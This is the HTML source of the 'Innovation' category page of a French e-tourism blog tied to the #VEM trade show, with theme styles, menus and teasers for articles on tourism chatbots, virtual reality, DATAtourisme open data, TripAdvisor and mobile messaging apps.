        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blog.salon-etourisme.com/wp-content/files/html-page-background-color-web-page-background-colors-html-inside-web-page-background-color-coloring-pages-of-animals.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #e21d3b;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #e21d3b;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #e21d3b transparent transparent transparent;
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18972370-3"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-18972370-3');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blog.salon-etourisme.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blog.salon-etourisme.com/category/innovation/",
                                "name": "Innovation"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.td-stretch-content .td-module-thumb .entry-thumb
{
    width: auto !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive category category-innovation category-9 global-block-template-4 td-lifestyle white-menu td_category_template_7 td_category_top_posts_style_fl_9 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/salonetourisme/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/salon_etourisme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-3739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3739"><a href="https://blog.salon-etourisme.com">Accueil</a></li>
<li id="menu-item-3873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3873"><a>Articles par catégorie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3158"><a href="https://blog.salon-etourisme.com/category/e-distribution/">Distribution</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://blog.salon-etourisme.com/category/reseaux-sociaux/">Community Management</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://blog.salon-etourisme.com/category/entreprise/">Entreprise</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://blog.salon-etourisme.com/category/marketing/">Marketing</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://blog.salon-etourisme.com/category/mobilite/">Mobile</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3156"><a href="https://blog.salon-etourisme.com/category/strategie-internet-et-emarketing/">Stratégie</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://blog.salon-etourisme.com/category/referencement/">Visibilité</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://blog.salon-etourisme.com/category/web/">Web</a></li>
</ul>
</li>
<li id="menu-item-3872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3872"><a href="https://www.salon-etourisme.com/">Le site du salon #VEM</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.salon-etourisme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11">

	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3711"><a href="https://blog.salon-etourisme.com/les-contributeurs/">Liste des contributeurs</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3712"><a href="https://www.salon-etourisme.com">Salon etourisme #VEM</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/salonetourisme/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/salon_etourisme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://blog.salon-etourisme.com/">
			<img class="td-retina-data" data-retina="https://blog.salon-etourisme.com/wp-content/uploads/2017/12/BlogVEM_BanniereHome_Mobile.jpg" src="https://blog.salon-etourisme.com/wp-content/uploads/2017/12/BlogVEM_BanniereHome_Mobile.jpg" alt="Blog e-tourisme" title="Blog e-tourisme"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://blog.salon-etourisme.com/">
			<img class="td-retina-data" data-retina="https://blog.salon-etourisme.com/wp-content/uploads/2017/12/BlogVEM_BanniereHomeV2-1.jpg" src="https://blog.salon-etourisme.com/wp-content/uploads/2017/12/BlogVEM_BanniereHomeV2-1.jpg" alt="Blog e-tourisme" title="Blog e-tourisme"/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3739"><a href="https://blog.salon-etourisme.com">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3873"><a>Articles par catégorie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3158"><a href="https://blog.salon-etourisme.com/category/e-distribution/">Distribution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3160"><a href="https://blog.salon-etourisme.com/category/reseaux-sociaux/">Community Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3163"><a href="https://blog.salon-etourisme.com/category/entreprise/">Entreprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3161"><a href="https://blog.salon-etourisme.com/category/marketing/">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3162"><a href="https://blog.salon-etourisme.com/category/mobilite/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3156"><a href="https://blog.salon-etourisme.com/category/strategie-internet-et-emarketing/">Stratégie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3164"><a href="https://blog.salon-etourisme.com/category/referencement/">Visibilité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3157"><a href="https://blog.salon-etourisme.com/category/web/">Web</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3872"><a href="https://www.salon-etourisme.com/">Le site du salon #VEM</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.salon-etourisme.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blog.salon-etourisme.com/">
			<img class="td-retina-data"  data-retina="https://blog.salon-etourisme.com/wp-content/uploads/2017/12/BlogVEM_BanniereHomeV2-1.jpg" src="https://blog.salon-etourisme.com/wp-content/uploads/2017/12/BlogVEM_BanniereHomeV2-1.jpg" alt="Blog e-tourisme" title="Blog e-tourisme" width="700"/>
			<span class="td-visual-hidden">* Blog e-tourisme #VEM : les dernières infos du tourisme digital</span>
		</a>
	        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap td_stretch_container">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697e93ec337fe_rand td_block_template_4"><!--<a href="#" target="_blank"><img src="https://dummyimage.com/728x90/b8b4b8/fff.jpg"/></a>--></div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.salon-etourisme.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Innovation</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Innovation</h1>
                    
                </div>
	            <div class="td-pulldown-container"></div>
            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_9 td_uid_2_697e93ec33f23_rand td-grid-style-6 td-hover-1 td-big-grids-fl td-big-grids-margin td-big-grids-scroll td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_2_697e93ec33f23" ><div id=td_uid_2_697e93ec33f23 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-4">
        <div class="td_module_mx19 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-23">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/assistant-touristique-digital-faut-sengager-tel-projet/" rel="bookmark" title="Assistant touristique digital : faut-il s‘engager dans un tel projet ?"><span class="entry-thumb td-thumb-css" style="background-image: url(https://blog.salon-etourisme.com/wp-content/uploads/2018/01/Header-Chatbots-VEM2018-1068x629.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/assistant-touristique-digital-faut-sengager-tel-projet/" rel="bookmark" title="Assistant touristique digital : faut-il s‘engager dans un tel projet ?">Assistant touristique digital : faut-il s‘engager dans un tel projet ?</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T22:26:41+00:00" >29 janvier 2018</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx26 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-23">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/vem8-interview-nicolas-faesch-directeur-acceleration-digitale-chez-voyages-sncf-com/" rel="bookmark" title="#VEM8 interview : Nicolas Faesch le Directeur Accélération Digitale chez Voyages-sncf.com"><span class="entry-thumb td-thumb-css" style="background-image: url(https://blog.salon-etourisme.com/wp-content/uploads/2017/01/ACT-574-voyages-SNCF.png)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/vem8-interview-nicolas-faesch-directeur-acceleration-digitale-chez-voyages-sncf-com/" rel="bookmark" title="#VEM8 interview : Nicolas Faesch le Directeur Accélération Digitale chez Voyages-sncf.com">#VEM8 interview : Nicolas Faesch le Directeur Accélération Digitale chez Voyages-sncf.com</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/realite-virtuelle-grand-public-passait-a-cote/" rel="bookmark" title="La réalité virtuelle… et si le grand public passait à côté ?!"><span class="entry-thumb td-thumb-css" style="background-image: url(https://blog.salon-etourisme.com/wp-content/uploads/2017/01/casque-sony-vr-devoile-28759.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/realite-virtuelle-grand-public-passait-a-cote/" rel="bookmark" title="La réalité virtuelle… et si le grand public passait à côté ?!">La réalité virtuelle… et si le grand public passait à côté ?!</a></h3>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx25 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-15">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/vem8-interview-louis-cacciuttolo-fondateur-pdg-de-vrroom-realite-virtuelle-france-a-linternational/" rel="bookmark" title="#VEM8 interview : Louis Cacciuttolo, fondateur et PDG de VRrOOm. La Réalité Virtuelle en France et à l&#8217;international"><span class="entry-thumb td-thumb-css" style="background-image: url(https://blog.salon-etourisme.com/wp-content/uploads/2016/11/Lancement-de-la-première-salle-VRrOOm-Sanctum-en-France-le-10-Décembre-à-BEZIERS.png)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/vem8-interview-louis-cacciuttolo-fondateur-pdg-de-vrroom-realite-virtuelle-france-a-linternational/" rel="bookmark" title="#VEM8 interview : Louis Cacciuttolo, fondateur et PDG de VRrOOm. La Réalité Virtuelle en France et à l&#8217;international">#VEM8 interview : Louis Cacciuttolo, fondateur et PDG de VRrOOm. La Réalité Virtuelle en France et à l&#8217;international</a></h3>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/datatourisme-lopen-data-au-service-de-la-destination-france/" rel="bookmark" title="DATAtourisme : l’open-data au service de la Destination France"><img width="534" height="123" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/uploads/2016/01/DATAtourisme_RVB.jpg" srcset="https://blog.salon-etourisme.com/wp-content/uploads/2016/01/DATAtourisme_RVB.jpg 1108w, https://blog.salon-etourisme.com/wp-content/uploads/2016/01/DATAtourisme_RVB-300x69.jpg 300w, https://blog.salon-etourisme.com/wp-content/uploads/2016/01/DATAtourisme_RVB-768x177.jpg 768w, https://blog.salon-etourisme.com/wp-content/uploads/2016/01/DATAtourisme_RVB-1024x237.jpg 1024w, https://blog.salon-etourisme.com/wp-content/uploads/2016/01/DATAtourisme_RVB-1087x251.jpg 1087w" sizes="(max-width: 534px) 100vw, 534px" alt="" title="DATAtourisme : l’open-data au service de la Destination France"/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/datatourisme-lopen-data-au-service-de-la-destination-france/" rel="bookmark" title="DATAtourisme : l’open-data au service de la Destination France">DATAtourisme : l’open-data au service de la Destination France</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-23T10:43:00+00:00" >23 janvier 2016</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/datatourisme-lopen-data-au-service-de-la-destination-france/#respond">0</a></div>                    </div>

                    <div class="td-excerpt">
                        Un article de Pascale Vinot, chef de projet DATAtourisme au sein de la RN2D

&nbsp;

Depuis de nombreuses années, la gestion de l’information touristique à travers les « SIT » (Systèmes d’Information Touristique) déchaîne les passions (sic) sur la toile mais aussi au sein des colloques et séminaires consacrés au e-tourisme... avec toujours les...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/datatourisme-lopen-data-au-service-de-la-destination-france/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/pourquoi-ces-outils-numeriques-sont-importants-pour-les-professionnels-du-tourisme/" rel="bookmark" title="Pourquoi « ces outils numériques » sont importants pour les professionnels du tourisme ?"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/pourquoi-ces-outils-numeriques-sont-importants-pour-les-professionnels-du-tourisme/" rel="bookmark" title="Pourquoi « ces outils numériques » sont importants pour les professionnels du tourisme ?">Pourquoi « ces outils numériques » sont importants pour les professionnels du tourisme ?</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-29T07:54:09+00:00" >29 janvier 2015</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/pourquoi-ces-outils-numeriques-sont-importants-pour-les-professionnels-du-tourisme/#comments">1</a></div>                    </div>

                    <div class="td-excerpt">
                        

Ce n’est plus un scoop, « le touriste » est très connecté voire hyperconnecté et pas seulement quand il est sur place sur site, à l’hôtel, au restaurant, au camping, …
Quand on arrive aujourd’hui dans un hôtel la source de mécontentement la plus importante est le non accès à du wifi.

Le...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/pourquoi-ces-outils-numeriques-sont-importants-pour-les-professionnels-du-tourisme/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/interview-start-vem6-tourism-academy/" rel="bookmark" title="Interview Start-Up #VEM6 : Tourism Academy"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/interview-start-vem6-tourism-academy/" rel="bookmark" title="Interview Start-Up #VEM6 : Tourism Academy">Interview Start-Up #VEM6 : Tourism Academy</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-26T08:45:09+00:00" >26 janvier 2015</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/interview-start-vem6-tourism-academy/#respond">0</a></div>                    </div>

                    <div class="td-excerpt">
                        

Interview Start-Up de Tourism Academy et avec Marie, Claude et Thierry

1.Quelques mots pour présenter votre équipe et votre activité
Tourism Academy édite des MOOCs (Massive Open Online Courses), c&#039;est-à-dire des dispositifs de formation en ligne dédiés aux collaborateurs des entreprises et des destinations touristiques. Ces solutions innovantes de digital learning renforcent...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/interview-start-vem6-tourism-academy/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/tripadvisor-1er-apporteur-daffaires-des-entreprises-du-tourisme-en-2015/" rel="bookmark" title="Tripadvisor, 1er apporteur d’affaires des entreprises du tourisme en 2015 ?"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/tripadvisor-1er-apporteur-daffaires-des-entreprises-du-tourisme-en-2015/" rel="bookmark" title="Tripadvisor, 1er apporteur d’affaires des entreprises du tourisme en 2015 ?">Tripadvisor, 1er apporteur d’affaires des entreprises du tourisme en 2015 ?</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-21T10:01:14+00:00" >21 janvier 2015</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/tripadvisor-1er-apporteur-daffaires-des-entreprises-du-tourisme-en-2015/#comments">4</a></div>                    </div>

                    <div class="td-excerpt">
                        Leader incontesté en matière d’avis « client », 1er comparateur de prix dans l’hôtellerie et désormais acteur de premier plan en matière de e-distribution, et ce, sur quasiment toutes les filières… Il est fort probable que dans les mois, années… à venir, Tripadvisor devienne le premier apporteur d’affaires des entreprises du...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/tripadvisor-1er-apporteur-daffaires-des-entreprises-du-tourisme-en-2015/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/la-disruption-touristique-des-reseaux-sociaux-de-chat-sur-mobile/" rel="bookmark" title="La disruption touristique des réseaux sociaux de chat sur Mobile"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/la-disruption-touristique-des-reseaux-sociaux-de-chat-sur-mobile/" rel="bookmark" title="La disruption touristique des réseaux sociaux de chat sur Mobile">La disruption touristique des réseaux sociaux de chat sur Mobile</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-09T00:39:06+00:00" >9 janvier 2015</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/la-disruption-touristique-des-reseaux-sociaux-de-chat-sur-mobile/#comments">3</a></div>                    </div>

                    <div class="td-excerpt">
                        


Line, WhatsApps, WeChat, SnapChat, Tango, Viber, KaKao, KéSaKo ....^^......
çà vous parle ?

^^
